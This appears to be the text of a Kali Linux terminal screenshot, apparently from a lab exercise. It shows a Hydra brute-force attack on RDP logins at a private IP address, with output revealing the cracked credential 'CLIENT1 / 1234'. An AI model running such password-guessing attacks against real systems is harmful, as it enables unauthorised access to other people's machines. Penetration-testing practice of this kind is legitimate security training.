 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l CLIENT1 -P passwords.txt -t 1 -W 3 192.168.234.11 rdp
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-07 13:18:24
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 12 login tries (l:1/p:12), ~12 tries per task
[DATA] attacking rdp://192.168.234.11:3389/
[3389][rdp] host: 192.168.234.11   login: CLIENT1   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-07 13:19:21
┌──(kali㉿kali)-[~]
└─$
KALI